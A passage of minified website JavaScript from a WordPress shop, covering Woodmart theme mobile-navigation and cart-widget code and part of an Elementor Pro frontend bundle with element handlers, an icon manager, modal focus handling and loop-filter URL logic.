parentUl=parentLi.closest('ul');
parentLiChildren=Array.from(parentLi.children);
submenu=parentLiChildren.find(function(el){
return el.classList.contains('wd-sub-menu')||el.classList.contains('sub-sub-menu');
});
parentLi.setAttribute('aria-expanded', false);
if(! parentLi.classList.contains('item-level-0')){
parentUl.classList.add('wd-drilldown-show');
}
parentUl.classList.remove('wd-drilldown-hide');
submenu.classList.remove('wd-drilldown-show');
submenu.setAttribute('aria-expanded', true);
if(isDrilldownSlide){
if(parentLi.classList.contains('item-level-0')){
this.querySelector('ul.wd-active').style.height='';
}else{
this.querySelector('ul.wd-active').style.height=`${parentUl.offsetHeight}px`;
}}
}}
});
}
woodmartThemeModule.mobileNavigationAddOpeners=function(dropDownCats){
dropDownCats.forEach(function(dropDownCat){
if(dropDownCat.querySelector(':scope > .wd-nav-opener')||dropDownCat.closest('.widget_nav_mega_menu')){
return;
}
var elementIcon=document.createElement('span');
elementIcon.classList.add('wd-nav-opener');
dropDownCat.appendChild(elementIcon);
});
}
woodmartThemeModule.mobileNavigationCloseSideWidgets=function(closeSideWidgets){
if(! closeSideWidgets){
return;
}
closeSideWidgets.forEach(function(closeSideWidget){
closeSideWidget.addEventListener('click', function(e){
e.preventDefault();
woodmartThemeModule.closeMobileNavigation();
});
});
}
woodmartThemeModule.openMobileNavigation=function(mobileNav){
var closeSide=document.querySelector('.wd-close-side');
if(mobileNav){
mobileNav.classList.add('wd-opened');
}
if(closeSide){
closeSide.classList.add('wd-close-side-opened');
}
woodmartThemeModule.$document.trigger('wood-images-loaded');
}
woodmartThemeModule.closeMobileNavigation=function(){
var activeHeaderMobileNav=document.querySelector('.wd-header-mobile-nav.wd-opened');
var activeMobileNav=document.querySelector('.mobile-nav.wd-opened')
var activeCloseSide=document.querySelector('.wd-close-side.wd-close-side-opened');
var searchFormInput=document.querySelector('.mobile-nav .searchform input[type=text]');
if(activeHeaderMobileNav){
activeHeaderMobileNav.classList.remove('wd-opened');
}
if(activeMobileNav){
activeMobileNav.classList.remove('wd-opened');
}
if(activeMobileNav&&activeCloseSide){
activeCloseSide.classList.remove('wd-close-side-opened');
}
if(searchFormInput){
searchFormInput.blur();
}}
woodmartThemeModule.mobileNavigation=function(){
var	dropDownCats=document.querySelectorAll('.wd-side-hidden-nav .wd-nav-mobile .menu-item-has-children');
var	mobileNavs=document.querySelectorAll('.wd-side-hidden-nav');
var closeSide=document.querySelector('.wd-close-side');
var closeSideWidgets=document.querySelectorAll('.mobile-nav .login-side-opener, .mobile-nav .close-side-widget');
woodmartThemeModule.mobileNavigationAddOpeners(dropDownCats);
mobileNavs.forEach(function(mobileNav){
woodmartThemeModule.mobileNavigationClickAction(mobileNav);
});
window.addEventListener('wdEventStarted', function (){
var openersMobileNav=document.querySelectorAll('.wd-header-mobile-nav > a');
openersMobileNav.forEach(function(openMobileNav){
openMobileNav.addEventListener('click', function(e){
e.preventDefault();
var mobileNavContent=document.querySelector('body > .wd-side-hidden-nav');
if(mobileNavContent.classList.contains('wd-opened')){
woodmartThemeModule.closeMobileNavigation();
}else{
openMobileNav.parentNode.classList.add('wd-opened');
woodmartThemeModule.openMobileNavigation(mobileNavContent);
}});
});
});
if(closeSide){
closeSide.addEventListener('click', function(e){
e.preventDefault();
woodmartThemeModule.closeMobileNavigation();
});
closeSide.addEventListener('touchstart', function(e){
e.preventDefault();
woodmartThemeModule.closeMobileNavigation();
});
}
woodmartThemeModule.mobileNavigationCloseSideWidgets(closeSideWidgets);
}
window.addEventListener('load',function(){
woodmartThemeModule.mobileNavigation();
});
(function($){
woodmartThemeModule.cartWidget=function(){
var body=woodmartThemeModule.$body;
var cartWidgetSide=$('.cart-widget-side');
var closeSide=$('.wd-close-side');
body.on('click', '.cart-widget-opener', function(e){
if(!isCart()&&!isCheckout()){
e.preventDefault();
}
if(isOpened()){
closeWidget();
}else{
setTimeout(function(){
openWidget();
}, 10);
}});
body.on('click touchstart', '.wd-close-side', function(){
if(isOpened()){
closeWidget();
}});
body.on('click', '.close-side-widget', function(e){
e.preventDefault();
if(isOpened()){
closeWidget();
}});
woodmartThemeModule.$document.on('keyup', function(e){
if(e.keyCode===27&&isOpened()){
closeWidget();
}});
var closeWidget=function(){
cartWidgetSide.removeClass('wd-opened');
closeSide.removeClass('wd-close-side-opened');
};
var openWidget=function(){
if(isCart()||isCheckout()){
return false;
}
cartWidgetSide.addClass('wd-opened');
closeSide.addClass('wd-close-side-opened');
};
var isOpened=function(){
return cartWidgetSide.hasClass('wd-opened');
};
var isCart=function(){
return woodmartThemeModule.$body.hasClass('woocommerce-cart');
};
var isCheckout=function(){
return woodmartThemeModule.$body.hasClass('woocommerce-checkout');
};};
$(document).ready(function(){
woodmartThemeModule.cartWidget();
});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/r55yqm3/afd24.js
body_size: 12873
content:
"use strict";
(self["webpackChunkelementor_pro"]=self["webpackChunkelementor_pro"]||[]).push([["elements-handlers"],{
"../assets/dev/js/frontend/elements-handlers.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
var _frontend=_interopRequireDefault(__webpack_require__( "../modules/animated-headline/assets/js/frontend/frontend.js"));
var _frontend2=_interopRequireDefault(__webpack_require__( "../modules/carousel/assets/js/frontend/frontend.js"));
var _frontend3=_interopRequireDefault(__webpack_require__( "../modules/countdown/assets/js/frontend/frontend.js"));
var _frontend4=_interopRequireDefault(__webpack_require__( "../modules/dynamic-tags/assets/js/frontend/frontend.js"));
var _frontend5=_interopRequireDefault(__webpack_require__( "../modules/hotspot/assets/js/frontend/frontend.js"));
var _frontend6=_interopRequireDefault(__webpack_require__( "../modules/forms/assets/js/frontend/frontend.js"));
var _frontend7=_interopRequireDefault(__webpack_require__( "../modules/gallery/assets/js/frontend/frontend.js"));
var _frontend8=_interopRequireDefault(__webpack_require__( "../modules/lottie/assets/js/frontend/frontend.js"));
var _frontend9=_interopRequireDefault(__webpack_require__( "../modules/nav-menu/assets/js/frontend/frontend.js"));
var _frontend10=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/frontend.js"));
var _frontend11=_interopRequireDefault(__webpack_require__( "../modules/posts/assets/js/frontend/frontend.js"));
var _frontend12=_interopRequireDefault(__webpack_require__( "../modules/share-buttons/assets/js/frontend/frontend.js"));
var _frontend13=_interopRequireDefault(__webpack_require__( "../modules/slides/assets/js/frontend/frontend.js"));
var _frontend14=_interopRequireDefault(__webpack_require__( "../modules/social/assets/js/frontend/frontend.js"));
var _frontend15=_interopRequireDefault(__webpack_require__( "../modules/table-of-contents/assets/js/frontend/frontend.js"));
var _frontend16=_interopRequireDefault(__webpack_require__( "../modules/theme-builder/assets/js/frontend/frontend.js"));
var _frontend17=_interopRequireDefault(__webpack_require__( "../modules/theme-elements/assets/js/frontend/frontend.js"));
var _frontend18=_interopRequireDefault(__webpack_require__( "../modules/woocommerce/assets/js/frontend/frontend.js"));
var _frontend19=_interopRequireDefault(__webpack_require__( "../modules/loop-builder/assets/js/frontend/frontend.js"));
var _frontend20=_interopRequireDefault(__webpack_require__( "../modules/mega-menu/assets/js/frontend/frontend.js"));
var _frontend21=_interopRequireDefault(__webpack_require__( "../modules/nested-carousel/assets/js/frontend/frontend.js"));
var _frontend22=_interopRequireDefault(__webpack_require__( "../modules/loop-filter/assets/js/frontend/frontend.js"));
var _frontend23=_interopRequireDefault(__webpack_require__( "../modules/off-canvas/assets/js/frontend/frontend.js"));
var _frontend24=_interopRequireDefault(__webpack_require__( "../modules/floating-buttons/assets/js/frontend/frontend.js"));
var _frontend25=_interopRequireDefault(__webpack_require__( "../modules/search/assets/js/frontend/frontend.js"));
const extendDefaultHandlers=defaultHandlers=> {
const handlers={
animatedText: _frontend.default,
carousel: _frontend2.default,
countdown: _frontend3.default,
dynamicTags: _frontend4.default,
hotspot: _frontend5.default,
form: _frontend6.default,
gallery: _frontend7.default,
lottie: _frontend8.default,
nav_menu: _frontend9.default,
popup: _frontend10.default,
posts: _frontend11.default,
share_buttons: _frontend12.default,
slides: _frontend13.default,
social: _frontend14.default,
themeBuilder: _frontend16.default,
themeElements: _frontend17.default,
woocommerce: _frontend18.default,
tableOfContents: _frontend15.default,
loopBuilder: _frontend19.default,
megaMenu: _frontend20.default,
nestedCarousel: _frontend21.default,
taxonomyFilter: _frontend22.default,
offCanvas: _frontend23.default,
contactButtons: _frontend24.default,
search: _frontend25.default
};
return {
...defaultHandlers,
...handlers
};};
elementorProFrontend.on('elementor-pro/modules/init/before', ()=> {
elementorFrontend.hooks.addFilter('elementor-pro/frontend/handlers', extendDefaultHandlers);
});
}),
"../assets/dev/js/frontend/utils/ajax-helper.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class AjaxHelper {
addLoadingAnimationOverlay(elementId){
const widget=document.querySelector(`.elementor-element-${elementId}`);
if(!widget){
return;
}
widget.classList.add('e-loading-overlay');
}
removeLoadingAnimationOverlay(elementId){
const widget=document.querySelector(`.elementor-element-${elementId}`);
if(!widget){
return;
}
widget.classList.remove('e-loading-overlay');
}}
exports["default"]=AjaxHelper;
}),
"../assets/dev/js/frontend/utils/focusable-element-selectors.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.focusableElementSelectors=focusableElementSelectors;
function focusableElementSelectors(){
return 'audio, button, canvas, details, iframe, input, select, summary, textarea, video, [accesskey], a[href], area[href], [tabindex]';
}
}),
"../assets/dev/js/frontend/utils/icons/e-icons.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.close=void 0;
var _manager=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/icons/manager.js"));
const iconsManager=new _manager.default('eicon');
const close=exports.close={
get element(){
const svgData={
path: 'M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z',
width: 1000,
height: 1000
};
return iconsManager.createSvgElement('close', svgData);
}};
}),
"../assets/dev/js/frontend/utils/icons/manager.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class IconsManager {
static symbolsContainer;
static iconsUsageList=[];
constructor(elementsPrefix){
this.prefix=`${elementsPrefix}-`;
if(!IconsManager.symbolsContainer){
const symbolsContainerId='e-font-icon-svg-symbols';
IconsManager.symbolsContainer=document.getElementById(symbolsContainerId);
if(!IconsManager.symbolsContainer){
IconsManager.symbolsContainer=document.createElementNS('http://www.w3.org/2000/svg', 'svg');
IconsManager.symbolsContainer.setAttributeNS(null, 'style', 'display: none;');
IconsManager.symbolsContainer.setAttributeNS(null, 'class', symbolsContainerId);
document.body.appendChild(IconsManager.symbolsContainer);
}}
}
createSvgElement(name, _ref){
let {
path,
width,
height
}=_ref;
const elementName=this.prefix + name,
elementSelector='#' + this.prefix + name;
if(!IconsManager.iconsUsageList.includes(elementName)){
if(!IconsManager.symbolsContainer.querySelector(elementSelector)){
const symbol=document.createElementNS('http://www.w3.org/2000/svg', 'symbol');
symbol.id=elementName;
symbol.innerHTML='<path d="' + path + '"></path>';
symbol.setAttributeNS(null, 'viewBox', '0 0 ' + width + ' ' + height);
IconsManager.symbolsContainer.appendChild(symbol);
}
IconsManager.iconsUsageList.push(elementName);
}
const svg=document.createElementNS('http://www.w3.org/2000/svg', 'svg');
svg.innerHTML='<use xlink:href="' + elementSelector + '" />';
svg.setAttributeNS(null, 'class', 'e-font-icon-svg e-' + elementName);
return svg;
}}
exports["default"]=IconsManager;
}),
"../assets/dev/js/frontend/utils/modal-keyboard-handler.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _focusableElementSelectors=__webpack_require__( "../assets/dev/js/frontend/utils/focusable-element-selectors.js");
class ModalKeyboardHandler {
lastFocusableElement=null;
firstFocusableElement=null;
modalTriggerElement=null;
constructor(elementConfig){
this.config=elementConfig;
this.changeFocusAfterAnimation=false;
}
onOpenModal(){
this.initializeElements();
this.setTriggerElement();
this.changeFocusAfterAnimation='popup'===this.config.modalType&&!!this.config.hasEntranceAnimation;
if(!this.changeFocusAfterAnimation){
this.changeFocus();
}
this.bindEvents();
}
onCloseModal(){
elementorFrontend.elements.$window.off('keydown', this.onKeyDownPressed.bind(this));
if(this.modalTriggerElement){
this.setFocusToElement(this.modalTriggerElement);
}}
bindEvents(){
elementorFrontend.elements.$window.on('keydown', this.onKeyDownPressed.bind(this));
if(this.changeFocusAfterAnimation){
this.config.$modalElements.on('animationend animationcancel', this.changeFocus.bind(this));
}
if('popup'===this.config.modalType){
this.onPopupCloseEvent();
}}
onPopupCloseEvent(){
elementorFrontend.elements.$window.on('elementor/popup/hide', this.onCloseModal.bind(this));
}
getFocusableElements(){
const selectorFocusedElements='popup'===this.config.modalType ? ':focusable':(0, _focusableElementSelectors.focusableElementSelectors)();
return this.config.$modalElements.find(selectorFocusedElements);
}
initializeElements(){
const $focusableElements=this.getFocusableElements();
if(!$focusableElements.length){
return;
}
this.lastFocusableElement=$focusableElements[$focusableElements.length - 1];
this.firstFocusableElement=$focusableElements[0];
}
setTriggerElement(){
const activeElement=elementorFrontend.elements.window.document.activeElement;
if(!!activeElement){
this.modalTriggerElement=elementorFrontend.elements.window.document.activeElement;
}else{
this.modalTriggerElement=null;
}}
changeFocus(){
if(!!this.firstFocusableElement){
this.setFocusToElement(this.firstFocusableElement);
}else{
this.config.$elementWrapper.attr('tabindex', '0');
this.setFocusToElement(this.config.$elementWrapper[0]);
}}
onKeyDownPressed(keyDownEvent){
const TAB_KEY=9;
const isShiftPressed=keyDownEvent.shiftKey;
const isTabPressed='Tab'===keyDownEvent.key||TAB_KEY===keyDownEvent.keyCode;
const isContentWrapperFocused='0'===this.config.$elementWrapper.attr('tabindex');
if(isTabPressed&&isContentWrapperFocused){
keyDownEvent.preventDefault();
}else if(isTabPressed){
this.onTabKeyPressed(isTabPressed, isShiftPressed, keyDownEvent);
}}
onTabKeyPressed(isTabPressed, isShiftPressed, keyDownEvent){
if(elementorFrontend.isEditMode()){
this.initializeElements();
}
const activeElement=elementorFrontend.elements.window.document.activeElement;
if(isShiftPressed){
const isFocusOnFirstElement=activeElement===this.firstFocusableElement;
if(isFocusOnFirstElement){
this.setFocusToElement(this.lastFocusableElement);
keyDownEvent.preventDefault();
}}else{
const isFocusOnLastElement=activeElement===this.lastFocusableElement;
if(isFocusOnLastElement){
this.setFocusToElement(this.firstFocusableElement);
keyDownEvent.preventDefault();
}}
}
setFocusToElement(element){
const focusDelayToEnsureThatAllAnimationsHaveFinished='popup'===this.config.modalType ? 250:100;
setTimeout(()=> {
element?.focus();
}, focusDelayToEnsureThatAllAnimationsHaveFinished);
}}
exports["default"]=ModalKeyboardHandler;
}),
"../assets/dev/js/frontend/utils/run-element-handlers.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=runElementHandlers;
function runElementHandlers(elements){
[...elements].flatMap(el=> [...el.querySelectorAll('.elementor-element')]).forEach(el=> elementorFrontend.elementsHandler.runReadyTrigger(el));
}
}),
"../modules/animated-headline/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('animated-headline', ()=> __webpack_require__.e( "animated-headline").then(__webpack_require__.bind(__webpack_require__,  "../modules/animated-headline/assets/js/frontend/handlers/animated-headlines.js")));
}}
exports["default"]=_default;
}),
"../modules/carousel/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('media-carousel', ()=> __webpack_require__.e( "media-carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/carousel/assets/js/frontend/handlers/media-carousel.js")));
elementorFrontend.elementsHandler.attachHandler('testimonial-carousel', ()=> __webpack_require__.e( "carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/carousel/assets/js/frontend/handlers/testimonial-carousel.js")));
elementorFrontend.elementsHandler.attachHandler('reviews', ()=> __webpack_require__.e( "carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/carousel/assets/js/frontend/handlers/testimonial-carousel.js")));
}}
exports["default"]=_default;
}),
"../modules/countdown/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('countdown', ()=> __webpack_require__.e( "countdown").then(__webpack_require__.bind(__webpack_require__,  "../modules/countdown/assets/js/frontend/handlers/countdown.js")));
}}
exports["default"]=_default;
}),
"../modules/dynamic-tags/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.on('components:init', ()=> this.onFrontendComponentsInit());
}
onFrontendComponentsInit(){
elementorFrontend.utils.urlActions.addAction('reload-page', ()=> document.location.reload());
}}
exports["default"]=_default;
}),
"../modules/floating-buttons/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
if(elementorFrontend.config.experimentalFeatures.container){
['contact-buttons-var-1', 'contact-buttons-var-3', 'contact-buttons-var-4', 'contact-buttons-var-5', 'contact-buttons-var-6', 'contact-buttons-var-7', 'contact-buttons-var-8', 'contact-buttons-var-9'].forEach(handler=> {
elementorFrontend.elementsHandler.attachHandler(handler, ()=> __webpack_require__.e( "contact-buttons").then(__webpack_require__.bind(__webpack_require__,  "../modules/floating-buttons/assets/js/frontend/handlers/contact-buttons.js")));
});
elementorFrontend.elementsHandler.attachHandler('contact-buttons-var-10', ()=> __webpack_require__.e( "contact-buttons-var-10").then(__webpack_require__.bind(__webpack_require__,  "../modules/floating-buttons/assets/js/frontend/handlers/contact-buttons-v10.js")));
elementorFrontend.elementsHandler.attachHandler('floating-bars-var-2', ()=> Promise.all([__webpack_require__.e("modules_floating-buttons_assets_js_frontend_classes_floatin-bar-dom_js-modules_floating-butto-2c1e90"), __webpack_require__.e("floating-bars-var-2")]).then(__webpack_require__.bind(__webpack_require__,  "../modules/floating-buttons/assets/js/frontend/handlers/floating-bars-v2.js")));
elementorFrontend.elementsHandler.attachHandler('floating-bars-var-3', ()=> Promise.all([__webpack_require__.e("modules_floating-buttons_assets_js_frontend_classes_floatin-bar-dom_js-modules_floating-butto-2c1e90"), __webpack_require__.e("floating-bars-var-3")]).then(__webpack_require__.bind(__webpack_require__,  "../modules/floating-buttons/assets/js/frontend/handlers/floating-bars-v3.js")));
}}
}
exports["default"]=_default;
}),
"../modules/forms/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('form', [()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-steps.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-sender.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-redirect.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/fields/date.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/recaptcha.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/fields/time.js"))]);
elementorFrontend.elementsHandler.attachHandler('subscribe', [()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-steps.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-sender.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-redirect.js"))]);
}}
exports["default"]=_default;
}),
"../modules/gallery/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('gallery', ()=> __webpack_require__.e( "gallery").then(__webpack_require__.bind(__webpack_require__,  "../modules/gallery/assets/js/frontend/handler.js")));
}}
exports["default"]=_default;
}),
"../modules/hotspot/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('hotspot', ()=> __webpack_require__.e( "hotspot").then(__webpack_require__.bind(__webpack_require__,  "../modules/hotspot/assets/js/frontend/handlers/hotspot.js")));
}}
exports["default"]=_default;
}),
"../modules/loop-builder/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
['post', 'product', 'post_taxonomy', 'product_taxonomy'].forEach(skinName=> {
elementorFrontend.elementsHandler.attachHandler('loop-grid', ()=> __webpack_require__.e( "load-more").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/load-more.js")), skinName);
elementorFrontend.elementsHandler.attachHandler('loop-grid', ()=> __webpack_require__.e( "loop").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/loop.js")), skinName);
elementorFrontend.elementsHandler.attachHandler('loop-carousel', ()=> __webpack_require__.e( "loop").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/loop.js")), skinName);
elementorFrontend.elementsHandler.attachHandler('loop-carousel', ()=> __webpack_require__.e( "loop-carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/loop-carousel.js")), skinName);
elementorFrontend.elementsHandler.attachHandler('loop-grid', ()=> __webpack_require__.e( "ajax-pagination").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/ajax-pagination.js")), skinName);
});
}}
exports["default"]=_default;
}),
"../modules/loop-filter/assets/js/frontend/frontend-module-base.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _runElementHandlers=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/run-element-handlers.js"));
var _ajaxHelper=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/ajax-helper.js"));
var _loopWidgetsStore=_interopRequireDefault(__webpack_require__( "../modules/loop-filter/assets/js/frontend/loop-widgets-store.js"));
var _queryConstants=__webpack_require__( "../modules/loop-filter/assets/js/query-constants.js");
class BaseFilterFrontendModule extends elementorModules.Module {
constructor(){
super();
this.loopWidgetsStore=new _loopWidgetsStore.default();
}
removeFilterFromLoopWidget(widgetId, filterId){
let filterTerm=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:'';
let defaultFilter=arguments.length > 3&&arguments[3]!==undefined ? arguments[3]:'';
if(!this.loopWidgetsStore.getWidget(widgetId)){
this.loopWidgetsStore.addWidget(widgetId);
this.refreshLoopWidget(widgetId, filterId);
return;
}
if(filterTerm===defaultFilter){
this.loopWidgetsStore.unsetFilter(widgetId, filterId);
}
if(filterTerm!==defaultFilter){
const filters=this.loopWidgetsStore.getFilterTerms(widgetId, filterId),
newTerms=filters.filter(function (e){
return e!==filterTerm;
});
this.loopWidgetsStore.setFilterTerms(widgetId, filterId, newTerms);
}
this.refreshLoopWidget(widgetId, filterId);
}
setFilterDataForLoopWidget(widgetId, filterId, filter){
let refresh=arguments.length > 3&&arguments[3]!==undefined ? arguments[3]:true;
let multipleFiltersLogicalJoin=arguments.length > 4&&arguments[4]!==undefined ? arguments[4]:'DISABLED';
this.loopWidgetsStore.maybeInitializeWidget(widgetId);
this.loopWidgetsStore.maybeInitializeFilter(widgetId, filterId);
const logicalJoin=this.validateMultipleFilterOperator(multipleFiltersLogicalJoin);
if('DISABLED'!==logicalJoin){
const existingTerms=this.loopWidgetsStore.getFilterTerms(widgetId, filterId) ?? [],
newTerms=filter.filterData.terms;
filter.filterData.terms=[...new Set([...existingTerms, ...newTerms])];
filter.filterData.logicalJoin=logicalJoin;
}
this.loopWidgetsStore.setFilter(widgetId, filterId, filter);
if(refresh){
this.refreshLoopWidget(widgetId, filterId);
return;
}
this.loopWidgetsStore.consolidateFilters(widgetId);
}
validateMultipleFilterOperator(operator){
if(!operator||!['AND', 'OR'].includes(operator)){
return 'DISABLED';
}
return operator;
}
getQueryStringInObjectForm(){
const queryString={};
for (const widgetId in this.loopWidgetsStore.get()){
const loopWidget=this.loopWidgetsStore.getWidget(widgetId);
for (const filterType in loopWidget.consolidatedFilters){
const filterData=loopWidget.consolidatedFilters[filterType];
for (const filterName in filterData){
const separator=_queryConstants.queryConstants[filterData[filterName].logicalJoin ?? 'AND'].separator.decoded;
queryString[`e-filter-${widgetId}-${filterName}`]=Object.values(filterData[filterName].terms).join(separator);
}}
}
return queryString;
}
updateURLQueryString(widgetId, filterId){
const currentUrl=new URL(window.location.href),
existingQueryString=currentUrl.searchParams,
queryStringObject=this.getQueryStringInObjectForm(),
updatedParams=new URLSearchParams();
existingQueryString.forEach((value, key)=> {
if(!key.startsWith('e-filter')){
updatedParams.append(key, value);
}
if(key.startsWith('e-page-' + widgetId)){
updatedParams.delete(key);
}});
for (const key in queryStringObject){
updatedParams.set(key, queryStringObject[key]);
}
let queryString=updatedParams.toString();
queryString=queryString.replace(new RegExp(`${_queryConstants.queryConstants.AND.separator.encoded}`, 'g'), _queryConstants.queryConstants.AND.separator.decoded);
queryString=queryString.replace(new RegExp(`${_queryConstants.queryConstants.OR.separator.encoded}`, 'g'), _queryConstants.queryConstants.OR.separator.decoded);
const helpers=this.getFilterHelperAttributes(filterId);
if(helpers.pageNum > 1){
queryString=queryString ? this.formatQueryString(helpers.baseUrl, queryString):helpers.baseUrl;
}else{
queryString=queryString ? `?${queryString}`:location.pathname;
}
history.pushState(null, null, queryString);
}
formatQueryString(baseURL, queryString){
const baseURLParams=baseURL.includes('?') ? new URLSearchParams(baseURL.split('?')[1]):new URLSearchParams(),
inputParams=new URLSearchParams(queryString);
for (const param of baseURLParams.keys()){
if(inputParams.has(param)){
inputParams.delete(param);
}}
const excludedVariables=['page', 'paged'];
for (const excludedVar of excludedVariables){
baseURLParams.delete(excludedVar);
inputParams.delete(excludedVar);
}
const mergedParams=new URLSearchParams(baseURLParams.toString());
for (const [param, value] of inputParams.entries()){
mergedParams.append(param, value);
}
const baseURLString=baseURL.split('?')[0],
mergedParamsString=mergedParams.toString() ? `?${mergedParams.toString()}`:'';
return baseURLString + mergedParamsString;
}
getFilterHelperAttributes(filterId){
const filterWidget=document.querySelector('[data-id="' + filterId + '"]');
if(!filterWidget){
return {
baseUrl: location.href,
pageNum: 1
};}
const filterBar=filterWidget.querySelector('.e-filter');
return filterBar.dataset;
}
prepareLoopUpdateRequestData(widgetId, filterId){
const widgetFilters=this.loopWidgetsStore.getConsolidatedFilters(widgetId),
helpers=this.getFilterHelperAttributes(filterId);
const data={
post_id: this.getClosestDataElementorId(document.querySelector(`.elementor-element-${widgetId}`))||elementorFrontend.config.post.id,
widget_filters: widgetFilters,
widget_id: widgetId,
pagination_base_url: helpers.baseUrl
};
if(elementorFrontend.isEditMode()){
const widgetContainer=window.top.$e.components.get('document').utils.findContainerById(widgetId);
data.widget_model=widgetContainer.model.toJSON({
remove: ['default', 'editSettings', 'defaultEditSettings']
});
data.is_edit_mode=true;
}
return data;
}
getClosestDataElementorId(element){
const closestParent=element?.closest('[data-elementor-id]');
return closestParent ? closestParent.getAttribute('data-elementor-id'):null;
}
getFetchArgumentsForLoopUpdate(widgetId, filterId){
const data=this.prepareLoopUpdateRequestData(widgetId, filterId);
const args={
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify(data)
};
if(elementorFrontend.isEditMode()&&!!elementorPro.config.loopFilter?.nonce){
args.headers['X-WP-Nonce']=elementorPro.config.loopFilter?.nonce;
}
return args;
}
